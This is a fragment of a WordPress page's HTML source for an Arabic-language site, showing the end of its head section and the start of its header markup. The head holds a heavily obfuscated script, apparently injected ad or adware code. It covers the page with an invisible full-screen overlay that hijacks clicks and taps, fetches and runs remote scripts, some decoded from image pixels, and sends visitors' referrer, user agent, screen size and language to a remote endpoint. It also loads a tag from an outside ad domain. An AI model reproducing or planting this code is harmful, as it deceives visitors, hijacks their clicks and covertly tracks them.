Q=w[e.fr],gr=Q[e.yK](e.yj(e.KM,e.h))||[],Ur=Q[e.yK](e.yj(e.jM,e.h))||[],On=a(gr[e.U],e.LK)||a(Ur[e.U],e.LK),we=e.yj(e.ij,e.h)[e.hK](Q),Pr=e.yj(e.rK,e.KK)[e.hK](Q),Vn=we||Pr,vr=e.yj(e.wj,e.h)[e.hK](Q),_r=e.yj(e.Ij,e.lj)[e.hK](Q),Cr=e.yj(e.kM,e.KK)[e.hK](Q)&&e.yj(e.MM,e.KK)[e.hK](Q),P,te,Se=!e.U,Gn=!e.U,Sn=g(yn),Br=[e.vK,e.H,e.OK,e.WK,e.cK];function Nr(n,t){let r=!Cr&&On<e.bM;n[e.T]?(we||(On&&!Vn?n[e.T](e.vK,t,!e.J):(_r||vr)&&!Vn?n[e.T](e.H,t,!e.J):(n[e.T](e.H,t,!e.J),n[e.T](e.OK,t,!e.J))),r?we?n[e.T](e.WK,t,!e.J):n[e.T](e.cK,t,!e.J):we&&n[e.T](e.H,t,!e.J)):i[e.sj]&&n[e.sj](e.E,t)}function Ie(n){!Jr(n)||Gn||(Gn=n===m,P=i[e.pK](e.cr),P[e.xK][e.iM]=e.EM,P[e.xK][e.rk]=e.J,P[e.xK][e.wM]=e.J,P[e.xK][e.IM]=e.J,P[e.xK][e.lM]=e.J,P[e.xK][e.ur]=e.Tk,P[e.xK][e.sM]=e.YM,te=t=>{if(Se)return;t[e.SE](),t[e.gE](),qe();let r=Rt(e.Dk[e.CK](Sn,e.nE)[e.CK](n,e.pE));r&&n===F?Hn(n):r&&n===m&&N(()=>{r[e.sE]||Hn(n)},e.mr)},Nr(P,te),i[e.PM][e.Yk](P),Se=!e.U)}function qe(){try{Br[e.X](n=>{q[e.zK](n,te,!e.J),q[e.zK](n,te,!e.U)}),P&&i[e.PM][e.gk](P),te=void e.J}catch(n){}Se=!e.J}function We(){return te===void e.J}function In(n){Sn=n}var Tr=e.cr,Wn=i[e.pK](Tr),Fr=e.pr,Ar=e.Br,Lr=e.Qr,Xr=e.Vr,Zr=e.Hr,Dr=e.nr;Wn[e.xK][e.ur]=Fr,Wn[e.xK][e.zr]=Ar;function Rr(n){let t=C[e.KE][e.kK][e.Sk](i[e.Tb])[e.FK](r=>r[e.xb]===n)[e.oj]()[e.Dj];return(t[e.J][e.fM][e.DM](e.AM)?t[e.J][e.xK][e.SM]:t[e.V][e.xK][e.SM])[e.kK](e.U,-e.U)}function $e(n){return Kt(g(n)[e.Pk](e.h)[e.NK](function(t){return e.jE+(e.Bk+t[e.Aj](e.J)[e.IK](e.uE))[e.kK](-e.V)})[e.EK](e.h))}function ke(n){let t=g(n),r=new rt(t[e.SK]);return new ve(r)[e.NK]((f,u)=>t[e.Aj](u))}function Yr(n,t){return new O((r,f)=>{let u=i[e.pK](Lr);u[e.xb]=n,u[e.Pb]=Xr,u[e.pM]=Dr,u[e.fb]=Zr,i[e.ib][e.xE](u,i[e.ib][e.kE]),u[e.fj]=()=>{try{let o=Rr(u[e.xb]);u[e.JM][e.gk](u),r(t===xe?ke(o):$e(o))}catch(o){f()}},u[e.Rr]=()=>{u[e.JM][e.gk](u),f()}})}function Qr(n,t){return new O((r,f)=>{let u=new ot;u[e.fb]=e.tb,u[e.Ek]=n,u[e.fj]=()=>{let o=i[e.pK](e.JE);o[e.Mk]=u[e.Mk],o[e.JK]=u[e.JK];let M=o[e.UE](e.dE);M[e.QE](u,e.J,e.J);let{data:d}=M[e.ZE](e.J,e.J,u[e.Mk],u[e.JK]),b=d[e.kK](e.J,e.zE)[e.FK]((E,Z)=>(Z+e.U)%e.d)[e.zj]()[e.sK]((E,Z,Ke)=>E+Z*c[e.EE](e.PE,Ke),e.J),p=[];for(let E=e.zE;E<d[e.SK];E++)if((E+e.U)%e.d){let Z=d[E];(t===xe||Z>=e.qE)&&p[e.Hj](v[e.Kj](Z))}let l=L(p[e.EK](e.h)[e.yE](e.J,b)),J=t===xe?ke(l):$e(l);return r(J)},u[e.Rr]=()=>f()})}function Hr(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=new q[e.Tj];if(d[e.Pj](f,n),d[e.nM]=r,d[e.rE]=!e.J,d[e.rM](mr,L(B(t))),d[e.fj]=()=>{let b=e.MK();b[e.lb]=d[e.lb],b[e.Nr]=r===He?U[e.BE](d[e.Nr]):d[e.Nr],[e.wb,e.RE][e.LM](d[e.lb])>=e.J?o(b):M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},d[e.Rr]=()=>{M(new I(e.rY[e.CK](d[e.lb],e.oM)[e.CK](d[e.fE],e.mE)[e.CK](t)))},f===Dn){let b=typeof u==e.GE?U[e.BE](u):u;d[e.rM](Qe,Zn),d[e.xk](b)}else d[e.xk]()})}function Or(n,t,r=He,f=se,u=e.MK()){return new O((o,M)=>{let d=Ot(n),b=Vt(),p=!e.U,l,J,E=()=>{try{b[e.JM][e.gk](b),q[e.zK](e.P,Z),p||M(new I(e.xY))}catch(Ke){}};function Z(Ke){let de=ue[e.rb](Ke[e.tM])[e.oj]();if(de===d)if(cn(J),Ke[e.tM][de]===e.v){let D=e.MK();D[de]=e.MK(e.DE,e.AE,e.cM,L(B(t)),e.QM,f,e.BM,typeof u==e.GE?U[e.BE](u):u),f===Dn&&(D[de][e.eE]=U[e.BE](e.MK(e.jr,Zn))),b[e.FM][e.PK](D,e.fK)}else{p=!e.J,E(),cn(l);let D=e.MK(),dn=U[e.bK](g(Ke[e.tM][de]));D[e.lb]=dn[e.iE],D[e.Nr]=r===xe?ke(dn[e.BM]):$e(dn[e.BM]),[e.wb,e.RE][e.LM](D[e.lb])>=e.J?o(D):M(new I(e.rY[e.CK](D[e.lb],e.mE)[e.CK](t)))}}q[e.T](e.P,Z),b[e.Ek]=n,(i[e.BM]||i[e.PM])[e.Yk](b),J=N(E,e.ME),l=N(E,e.Fr)})}function Je(n){try{return n[e.Pk](e.iK)[e.V][e.Pk](e.DK)[e.kK](-e.V)[e.EK](e.DK)[e.eM]()}catch(t){return e.h}}var Me=e.ar,Vr=e.Xr,Gr=e.O,Sr=e.l,Ir=e.Jr,G=e.MK();G[e.Ur]=e.O,G[e.dr]=e.W,G[e.Zr]=e.c,G[e.ir]=e.p,G[e.wr]=e.B,G[e.Ir]=e.Q;function $n(n,t){let r=G[t]||Sr,f=a(n,e.LK)[e.IK](e.lK),u=[Me,f][e.EK](r),o=[Me,f,Vr][e.EK](r),M=[Me,f,Gr][e.EK](r);return[u,o,M]}function Wr(){let n=j[Me];if(n)return n;let t=c[e.A]()[e.IK](e.lK)[e.kK](e.V);return j[Me]=t,t}function $r(n){let t=e.gM[e.CK](ne(),e.CM),r=ue[e.rb](n)[e.NK](u=>{let o=ft(n[u]);return[u,o][e.EK](e.CE)})[e.EK](e.GM),f=new q[e.Tj];f[e.Pj](e.Sr,t,!e.J),f[e.rM](Qe,pr),f[e.xk](r)}function ge(n,t){let[r,f,u]=$n(n,t),o=a(j[u],e.LK)||e.J;j[u]=o+e.U,j[r]=new s()[e.xM](),j[f]=e.h}function Ue(n,t,r){let[f,u,o]=$n(n,t);if(j[f]&&!j[u]){let M=a(j[o],e.LK)||e.J,d=a(j[f],e.LK),b=new s()[e.xM](),p=b-d,{referrer:l}=i,J=q[e.nj][e.xb];j[u]=b,j[o]=e.J;let E=e.MK(e.Cb,n,e.Gb,l,e.hb,p,e.vb,r,e.Ob,b,e.Wb,Wr(),e.cb,J,e.pb,d,e.Bb,M,e.Qb,w[e.fr],e.Vb,q[e.uj][e.Mk],e.Hb,q[e.uj][e.JK],e.QM,t||Ir,e.nb,new s()[e.mj](),e.ub,Je(r),e.zb,Je(l),e.ab,Je(J),e.Xb,w[e.yb]||w[e.Lb]);$r(E)}}var kr=e.yj(e.BK,e.KK),eK=e.yj(e.QK),nK=e.yj(e.VK),tK=e.lr,kn=[tK,m[e.IK](e.lK)][e.EK](e.h),re=e.MK();re[e.W]=oK,re[e.B]=qK,re[e.Q]=nn,re[e.Xr]=et;var rK=[nn,et];function KK(n){return kr[e.hK](n)?n:eK[e.hK](n)?e.hM[e.CK](n):nK[e.hK](n)?e.Dk[e.CK](q[e.nj][e.Ib])[e.CK](n):q[e.nj][e.xb][e.Pk](e.iK)[e.kK](e.J,-e.U)[e.CK](n)[e.EK](e.iK)}function fK(){let n=[j[kn]][e.CK](ue[e.rb](re));return n[e.FK]((t,r)=>t&&n[e.LM](t)===r)}function uK(){return[...rK]}function en(n,t,r,f,u){let o=n[e.vM]();return f&&f!==se?o?o(t,r,f,u)[e.xj](M=>M)[e.RK](()=>en(n,t,r,f,u)):nn(t,r,f,u):o?re[o](t,r||e.Nb)[e.xj](M=>(j[kn]=o,M))[e.RK](()=>en(n,t,r,f,u)):new O((M,d)=>d())}function oK(n,t){X(e.qK);let r=e.ir,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.Kb)[e.CK](L(n));return Yr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function qK(n,t){X(e.mK);let r=e.wr,f=De(),u=e.Dk[e.CK](ne(),e.iK)[e.CK](f,e.jb)[e.CK](L(n));return Qr(u,t)[e.xj](o=>(ge(m,r),o))[e.RK](o=>{throw Ue(m,r,u),o})}function nn(n,t,r,f){X(e.oK);let u=e.Ir,o=De(),M=e.Dk[e.CK](ne(),e.iK)[e.CK](o,e.OM);return Hr(M,n,t,r,f)[e.xj](d=>(ge(m,u),d))[e.RK](d=>{throw Ue(m,u,M),d})}function et(n,t,r,f){X(e.WM),wn(ne());let u=e.TK,o=Ht();return Or(o,n,t,r,f)[e.xj](M=>(ge(m,u),M))[e.RK](M=>{throw Ue(m,u,o),M})}function tn(n,t,r,f){n=KK(n),r=r?r[e.kb]():e.h;let u=r&&r!==se?uK():fK();return X(e.h[e.CK](r,e.m)[e.CK](n)),en(u,n,t,r,f)[e.xj](o=>o&&o[e.Nr]?o:e.MK(e.lb,e.wb,e.Nr,o))}var rn=e.sr,Kn=e.Dr,MK=e.Ar,dK=e.er,iK=e.tr,cK=e.yr,zK=e.Lr,aK=e.Nr,fn,un;function on(n){let t=n&&n[e.tM]&&n[e.tM][e.cM],r=n&&n[e.tM]&&n[e.tM][e.pM],f=n&&n[e.tM]&&n[e.tM][e.BM],u=n&&n[e.tM]&&n[e.tM][e.QM],o=n&&n[e.tM]&&n[e.tM][e.VM],M=n&&n[e.tM]&&n[e.tM][e.HM],d=n&&n[e.tM]&&n[e.tM][e.nM],b=n&&n[e.tM]&&n[e.tM][e.uM],p=b===m||b===F,l=e.MK();o!==rn&&o!==Kn||(r===MK?(l[e.pM]=dK,l[e.sb]=A,l[e.uM]=m,l[e.Db]=F):r===iK&&M&&(!b||p)&&(l[e.pM]=cK,l[e.HM]=M,tn(t,d,u,f)[e.xj](J=>{let E=e.MK();E[e.pM]=aK,E[e.cM]=t,E[e.HM]=M,E[e.tM]=J,qn(o,E)})[e.RK](J=>{let E=e.MK();E[e.pM]=zK,E[e.cM]=t,E[e.HM]=M,E[e.Fb]=J&&J[e.P],qn(o,E)})),l[e.pM]&&qn(o,l))}function qn(n,t){switch(t[e.VM]=n,n){case Kn:un[e.PK](t);break;case rn:default:fn[e.PK](t);break}q[e.PK](t,e.fK)}function bK(){try{fn=new zn(rn),fn[e.T](e.P,on),un=new zn(Kn),un[e.T](e.P,on)}catch(n){}q[e.T](e.P,on)}var nt=i[e.qr];function jK(n,t,r){return new O((f,u)=>{X(e.Ab);let o;if([e.d,e.i,e.Z][e.LM](A)>-e.U){o=i[e.pK](e.zM);let M=i[e.hE](n);o[e.fj]=r,o[e.Yk](M),o[e.vE](e.OE,m),o[e.vE](e.WE,Je(g(ln)));try{nt[e.JM][e.xE](o,nt)}catch(d){(i[e.BM]||i[e.PM])[e.Yk](o)}}else R(n);N(()=>(o!==void e.J&&o[e.JM][e.gk](o),Jn(t)?(X(e.aE),f()):u()))})}function mK(n,t){let r=n===e.U?sr():g(ln);return tn(r,e.v,e.v,e.v)[e.xj](f=>(f=f&&e.Nr in f?f[e.Nr]:f,f&&zr(m,f),f))[e.RK](()=>ar(m))[e.xj](f=>{f&&jK(f,n,t)})}It();function Pe(n){return Jn()?e.v:(X(e.yM),Wt(),tt(n))}function tt(n){return A===e.U&&We()&&Ie(m),Re()?(Ve(),q[wt]=tn,Yn()[e.xj](t=>{if(t&&A===e.U){let r=new q[e.Tj];r[e.Pj](e.Yr,e.Dk[e.CK](t)),r[e.rM](Er,m),In(t),r[e.fj]=()=>{let f=i[e.pK](e.zM),u=i[e.hE](r[e.Nr][e.sk](e.yj(e.kY,e.qM),o()));f[e.fj]=n;function o(){let M=e.jY[e.CK](c[e.A]()[e.IK](e.lK)[e.kK](e.V));return q[M]=q[e.Ub],M}f[e.Yk](u),(i[e.BM]||i[e.PM])[e.Yk](f),N(()=>{f!==void e.J&&(f[e.JM][e.gk](f),qe())})},r[e.xk]();return}mK(A,n)[e.xj](()=>{En([m,F],ne())})})):N(tt,e.ok)}function EK(){We()&&Ie(F),St(n=>{try{return n&&We()&&(qe(),Ie(m)),wr(),Yn(!e.J)[e.xj](t=>{Mn(n,t)})[e.RK](()=>{Mn(n)})}catch(t){return Mn(n)}})}function Mn(n,t){let r=t||g(yn);In(r);let f=i[e.pK](e.zM);f[e.Rr]=()=>{qe(),Pe()},f[e.fj]=()=>{qe()},f[e.Ek]=e.gM[e.CK](r,e.Jb)[e.CK](n?m:F),(i[e.BM]||i[e.PM])[e.Yk](f)}q[Lt]=Pe,q[Xt]=Pe,N(Pe,e.Fr),Bn(Fe,Te),Bn(ce,Ne),bK(),Zt&&A===e.U&&EK();try{$}catch(n){}})()})(ue.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.9",z:"lrsbdajktffb",a:"lrsradymfe",X:"radQmot",J:0,U:1,d:4,Z:5,i:3,w:6,I:7,l:"g",s:"fdkFab",D:"sqfBmdqzfZapq",A:"dmzpay",e:"fuyqe",t:"ogddqzf",y:"dqmpk",L:"pmfq",N:"fxp",F:"\r\n",q:",",R:"F",m:":",o:"dmi",T:"mppQhqzfXuefqzqd",P:"yqeemsq",f:"yspn9a79sh",xr:"q5qedx1ekg5",rr:"Fawqz",Kr:"Rmhuoaz",jr:"Oazfqzf-Fkbq",kr:"fqjf/tfyx",Mr:"mbbxuomfuaz/veaz",br:"veaz",Er:"nxan",Yr:"SQF",Sr:"BAEF",gr:"TQMP",Cr:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",Gr:"Mooqbf-Xmzsgmsq",hr:"j-mbbxuomfuaz-wqk",vr:"j-mbbxuomfuaz-fawqz",Or:"__PX_EQEEUAZ_",Wr:"lrspxbabgb",cr:"puh",pr:999999,Br:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",Qr:"xuzw",Vr:"efkxqetqqf",Hr:"mzazkyage",nr:"fqjf/oee",ur:"lUzpqj",zr:"nmowsdagzpUymsq",ar:"zdm8od49pds",Xr:"r",Jr:"gzwzaiz",Ur:"PQXUHQDK_VE",dr:"PQXUHQDK_OEE",Zr:"BDAJK_VE",ir:"BDAJK_OEE",wr:"BDAJK_BZS",Ir:"BDAJK_JTD",lr:"f4wp70p8osq",sr:"gwtrajlpasc",Dr:"wmtityzzu",Ar:"buzs",er:"bazs",tr:"dqcgqef",yr:"dqcgqef_mooqbfqp",Lr:"dqcgqef_rmuxqp",Nr:"dqebazeq",Fr:1e4,qr:"ogddqzfEodubf",Rr:"azqddad",mr:1e3,or:"zmh",Tr:42,Pr:36e5,fr:"geqdMsqzf",xK:"efkxq",rK:"mzpdaup",KK:"u",jK:"iuzpaie zf",kK:"exuoq",MK:function(){let e={},q=[].slice.call(arguments);for(let i=0;i<q.length-1;i+=2)e[q[i]]=q[i+1];return e},bK:"bmdeq",EK:"vauz",YK:"([^m-l0-9]+)",SK:"xqzsft",gK:"__BBG_EQEEUAZ_1_",CK:"oazomf",GK:"_rmxeq",hK:"fqef",vK:"yageqpaiz",OK:"yageqgb",WK:"fagotqzp",cK:"fagotefmdf",pK:"odqmfqQxqyqzf",BK:"^tffbe?:",QK:"^//",VK:"^/",HK:48,nK:9,uK:"0",zK:"dqyahqQhqzfXuefqzqd",aK:"up",XK:"fmdsqfUp",JK:"tqustf",UK:"iuz",dK:"pao",ZK:"paoQxqyqzf",iK:"/",wK:".tfyx",IK:"faEfduzs",lK:36,sK:"dqpgoq",DK:".",AK:"!",eK:"//vayfuzsu.zqf/mbg.btb?lazqup=",tK:"&ar=1",yK:"ymfot",LK:10,NK:"ymb",FK:"ruxfqd",qK:"dqcgqefNkOEE",RK:"omfot",mK:"dqcgqefNkBZS",oK:"dqcgqefNkJTD",TK:"BDAJK_RDMYQ",PK:"baefYqeemsq",fK:"*",xj:"ftqz",rj:57,Kj:"rdayOtmdOapq",jj:35,kj:768,Mj:1024,bj:568,Ej:360,Yj:1080,Sj:736,gj:900,Cj:864,Gj:812,hj:667,vj:800,Oj:240,Wj:300,cj:"qz-GE",pj:"qz-SN",Bj:"qz-OM",Qj:"qz-MG",Vj:"eh-EQ",Hj:"bget",nj:"xaomfuaz",uj:"eodqqz",zj:"dqhqdeq",aj:"eod",Xj:"1bj",Jj:"mnagf:nxmzw",Uj:"BTB",dj:"VE",Zj:18e5,ij:"uBtazq|uBmp|uBap",wj:"Hqdeuaz\\/[^E]+Emrmdu",Ij:"rudqraj",lj:"su",sj:"mffmotQhqzf",Dj:"oeeDgxqe",Aj:"otmdOapqMf",ej:97,tj:122,yj:function(e,q){return new z(e,q)},Lj:60,Nj:120,Fj:480,qj:180,Rj:720,mj:"sqfFuyqlazqArreqf",oj:"bab",Tj:"JYXTffbDqcgqef",Pj:"abqz",fj:"azxamp",xk:"eqzp",rk:"fab",Kk:"lazqUp",jk:"radymf",kk:"urdmyq",Mk:"iupft",bk:"abmoufk",Ek:"edo",Yk:"mbbqzpOtuxp",Sk:"omxx",gk:"dqyahqOtuxp",Ck:"B",Gk:"Z",hk:"B/Z",vk:"Z/B",Ok:"B/Z/Z",Wk:"Z/B/Z",ck:"B/Z/B/Z",pk:"Z/Z/Z/Z",Bk:"00",Qk:"000",Vk:"0000",Hk:"00000",nk:"zqie",uk:"bmsqe",zk:"iuwu",ak:"ndaieq",Xk:"huqi",Jk:"yahuq",Uk:"mdfuoxq",dk:"mdfuoxqe",Zk:"efmfuo",ik:"bmsq",wk:"uzpqj",Ik:"iqn",lk:"rxaad",sk:"dqbxmoq",Dk:"tffbe://",Ak:3571,ek:"ep",tk:"sgy",yk:"bwqk",Lk:"befduzs",Nk:"begrrujqe",Fk:"mfan",qk:"DqsQjb",Rk:"pqoapqGDUOaybazqzf",mk:"Ymft",ok:100,Tk:2147483647,Pk:"ebxuf",fk:"puebmfotQhqzf",xM:"sqfFuyq",rM:"eqfDqcgqefTqmpqd",KM:"Otdayq\\/([0-9]{1,})",jM:"OduAE\\/([0-9]{1,})",kM:"Mzpdaup",MM:"Rudqraj",bM:56,EM:"rujqp",YM:"mgfa",SM:"oazfqzf",gM:"//",CM:"/qhqzf",GM:"&",hM:"tffbe:",vM:"eturf",OM:".veaz",WM:"dqcgqefNkUrdmyq",cM:"gdx",pM:"fkbq",BM:"napk",QM:"yqftap",VM:"otmzzqx",HM:"dqcgqef_up",nM:"dqebazeqFkbq",uM:"lazqup_mpnxaow",zM:"eodubf",aM:"rb",XM:"fzqyqxQfzqygoap",JM:"bmdqzfZapq",UM:16807,dM:"mnopqrstuvwxyzabcdefghijkl",ZM:27,iM:"baeufuaz",wM:"xqrf",IM:"dustf",lM:"naffay",sM:"bauzfqdQhqzfe",DM:"uzoxgpqe",AM:".iupsqf-oax-10-eb",eM:"faXaiqdOmeq",tM:"pmfm",yM:"efmdfXampuzs",LM:"uzpqjAr",NM:"pmfmeqf",FM:"oazfqzfIuzpai",qM:"s",RM:"Mphqdf1",mM:"MMN ",oM:" ",TM:"mbbxk",PM:"paogyqzfQxqyqzf",fM:"eqxqofadFqjf",xb:"tdqr",rb:"wqke",Kb:".oee?",jb:".bzs?",kb:"faGbbqdOmeq",Mb:"hqdeuaz",bb:"eagdoqLazqUp",Eb:"paymuz",Yb:"sqzqdmfuazFuyq",Sb:"qjfdm",gb:"|",Cb:"lazqup",Gb:"dqrqddqd",hb:"fuyq_purr",vb:"rmuxqp_gdx",Ob:"rmux_fuyq",Wb:"geqd_up",cb:"ogddqzf_gdx",pb:"xmef_egooqee",Bb:"egooqee_oagzf",Qb:"geqd_msqzf",Vb:"eodqqz_iupft",Hb:"eodqqz_tqustf",nb:"fuyqlazq",ub:"rmuxqp_gdx_paymuz",zb:"dqrqddqd_paymuz",ab:"ogddqzf_gdx_paymuz",Xb:"ndaieqd_xmzs",Jb:"/5/",Ub:"paogyqzf",db:"eqxqofad",Zb:"oazfqzfPaogyqzf",ib:"tqmp",wb:200,Ib:"taef",lb:"efmfge",sb:"omxxeusz",Db:"lazqup_adusuzmx",Ab:"efmdfUzvqofEodubfOapq",eb:"ruzp",tb:"geq-odqpqzfumxe",yb:"xmzsgmsq",Lb:"geqdXmzsgmsq",Nb:"fqjf",Fb:"qddad",qb:"sqfQxqyqzfeNkFmsZmyq",Rb:"eagdeqPuh",mb:"dqxmfuhq",ob:"hmxgq",Tb:"efkxqEtqqfe",Pb:"dqx",fb:"odaeeAdusuz",xE:"uzeqdfNqradq",rE:"iuftOdqpqzfumxe",KE:"bdafafkbq",jE:"%",kE:"rudefOtuxp",ME:2e3,bE:"sqfMxxDqebazeqTqmpqde",EE:"bai",YE:"6g90tD4d4Dd1r8xzjbbl",SE:"bdqhqzfPqrmgxf",gE:"efabUyyqpumfqBdabmsmfuaz",CE:"=",GE:"anvqof",hE:"odqmfqFqjfZapq",vE:"eqfMffdungfq",OE:"pmfm-lazq-up",WE:"pmfm-paymuz",cE:"faUEAEfduzs",pE:"?pahd=fdgq",BE:"efduzsurk",QE:"pdmiUymsq",VE:"fduy",HE:"[\\d\\z]+",nE:"/4/",uE:16,zE:12,aE:"qzpUzvqofEodubfOapq",XE:"nxaow",JE:"omzhme",UE:"sqfOazfqjf",dE:"2p",ZE:"sqfUymsqPmfm",iE:"efmfge_oapq",wE:"puebxmk",IE:30,lE:5e3,sE:"oxaeqp",DE:"f",AE:"baef",eE:"tqmpqde",tE:"qddad.oay",yE:"egnefduzs",LE:"eturfEfduzs ",NE:"ruxx",FE:"pmfq:",qE:32,RE:204,mE:"' ituxq dqcgqefuzs ",oE:": ",TE:"fuyqagf",PE:256,fE:"efmfgeFqjf",xY:"qddad dqcgqef fuyqagf",rY:"qddad '",KY:8,jY:"_",kY:"paogyqzf\\n"}).reduce((e,q)=>(ue.defineProperty(e,q[0],{get:()=>typeof q[1]!="string"?q[1]:q[1].split("").map(i=>{let w=i.charCodeAt(0);return w>=65&&w<=90?v.fromCharCode((w-65+26-12)%26+65):w>=97&&w<=122?v.fromCharCode((w-97+26-12)%26+97):i}).join("")}),e),{}),window,qt,h)});})();</script><script src="//phaimsebsils.net/tag.min.js" data-zone="8700276" data-cfasync="false" async onerror="_yyjvud()" onload="_xtfrr()"></script>
<link rel="icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.mc-smartcraft.com/wp-content/uploads/2020/11/cropped-SmartCraft-Logo-270x270.png" />
</head>

<body class="rtl archive tag tag-451 wp-custom-logo wp-embed-responsive wp-theme-kadence hfeed footer-on-bottom social-brand-colors hide-focus-outline link-style-standard content-title-style-above content-width-normal content-style-boxed content-vertical-padding-show non-transparent-header mobile-non-transparent-header aa-prefix-mafaz-">
		<!-- Google Tag Manager (noscript) snippet added by Site Kit -->
		<noscript>
			<iframe data-lazyloaded="1" src="about:blank" data-src="https://www.googletagmanager.com/ns.html?id=GTM-KD64WBC" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- End Google Tag Manager (noscript) snippet added by Site Kit -->
		
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=530954815021339&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<div id="wrapper" class="site wp-site-blocks">
			<a class="skip-link screen-reader-text scroll-ignore" href="#main">التجاوز إلى المحتوى</a>
		<header id="masthead" class="site-header" role="banner" itemtype="https://schema.org/WPHeader" itemscope>
	<div id="main-header" class="site-header-wrap">
		<div class="site-header-inner-wrap">
			<div class="site-header-upper-wrap">
				<div class="site-header-upper-inner-wrap">
					<div class="site-top-header-wrap site-header-row-container site-header-focus-item site-header-row-layout-standard" data-section="kadence_customizer_header_top">
	<div class="site-header-row-container-inner">
				<div class="site-container">
			<div class="site-top-header-inner-wrap site-header-row site-header-row-has-sides site-header-row-no-center">
									<div class="site-header-top-section-left site-header-section site-header-section-left">
											</div>
																	<div class="site-header-top-section-right site-header-section site-header-section-right">
						<div class="site-header-item site-header-focus-item" data-section="kadence_customizer_header_html2">
	<div class="header-html2 inner-link-style-normal"><div class="header-html-inner"><p><link data-optimized="1" data-asynced="1" as="style" onload="this.onload=null;this.rel='stylesheet'"  rel='preload' id='kadence-blocks-icon-css' href='https://www.mc-smartcraft.com/wp-content/litespeed/css/4ee8fc0126a4d0ca76aea837aa2be414.css?ver=44811' media='all' />
<!-- [element-4315] --><style>.kt-svg-icons4315_47a251-e3 .kt-svg-item-0 .kb-svg-icon-wrap{color:var(--global-palette4, #2D3748);font-size:50px;}.wp-block-kadence-icon.kt-svg-icons4315_47a251-e3{justify-content:center;flex-wrap:wrap;gap:var(--global-kb-gap-xs, 0.5rem );}</style>
<div class="wp-block-kadence-icon kt-svg-icons kt-svg-icons4315_47a251-e3 alignnone"><style>.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_e93571-f4 .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_e93571-f4:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_e93571-f4"><a href="https://www.techonmart.com/go/dfc3" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_youtube"><svg viewBox="0 0 576 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M549.655 124.083c-6.281-23.65-24.787-42.276-48.284-48.597C458.781 64 288 64 288 64S117.22 64 74.629 75.486c-23.497 6.322-42.003 24.947-48.284 48.597-11.412 42.867-11.412 132.305-11.412 132.305s0 89.438 11.412 132.305c6.281 23.65 24.787 41.5 48.284 47.821C117.22 448 288 448 288 448s170.78 0 213.371-11.486c23.497-6.321 42.003-24.171 48.284-47.821 11.412-42.867 11.412-132.305 11.412-132.305s0-89.438-11.412-132.305zm-317.51 213.508V175.185l142.739 81.205-142.739 81.201z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d61561-3c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d61561-3c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
<div class="wp-block-kadence-single-icon kt-svg-style-default kt-svg-icon-wrap kt-svg-item-4315_d61561-3c"><a href="https://www.techonmart.com/go/a42p" class="kt-svg-icon-link" target="_blank" rel="noopener noreferrer"><span class="kb-svg-icon-wrap kb-svg-icon-fa_facebook-n"><svg viewBox="0 0 512 512"  fill="currentColor" xmlns="http://www.w3.org/2000/svg"  aria-hidden="true"><path d="M504 256C504 119 393 8 256 8S8 119 8 256c0 123.78 90.69 226.38 209.25 245V327.69h-63V256h63v-54.64c0-62.15 37-96.48 93.67-96.48 27.14 0 55.52 4.84 55.52 4.84v61h-31.28c-30.8 0-40.41 19.12-40.41 38.73V256h68.78l-11 71.69h-57.78V501C413.31 482.38 504 379.78 504 256z"/></svg></span></a></div>


<style>.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap, .kt-svg-style-stacked.kt-svg-item-4315_d8a990-9c .kb-svg-icon-wrap{color:var(--global-palette8, #F7FAFC);font-size:25px;}.kt-svg-item-4315_d8a990-9c:hover .kb-svg-icon-wrap{color:var(--global-palette2, #2B6CB0);}</style>
